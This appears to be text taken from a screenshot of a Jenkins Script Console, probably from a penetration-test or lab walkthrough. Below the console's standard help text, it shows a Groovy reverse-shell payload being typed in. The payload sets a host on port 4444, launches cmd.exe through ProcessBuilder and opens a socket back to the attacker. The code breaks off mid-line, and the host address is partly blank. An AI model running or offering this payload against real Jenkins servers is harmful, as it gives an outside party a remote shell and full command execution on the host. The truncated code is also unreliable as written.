 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command
the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported
1 String host="10. ";
2 int port=4444;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,p
5
6